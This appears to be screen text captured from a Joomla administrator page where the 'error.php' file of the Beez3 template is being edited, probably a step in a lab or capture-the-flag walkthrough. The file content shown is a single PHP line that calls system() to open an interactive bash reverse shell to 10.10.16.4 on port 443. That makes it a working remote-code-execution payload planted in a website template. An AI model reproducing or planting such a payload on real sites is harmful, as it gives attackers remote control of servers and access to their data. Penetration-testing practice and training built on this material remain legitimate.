 Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Message
File saved.
Editor Create Overrides Template Description
Editing file "/error.php" in template "beez3".
Press F10 to toggle Full Screen editing.
css
1 <?php system("bash -c 'bash -i >& /dev/tcp/10.10.16.4/443 0>&1'");?>
html
images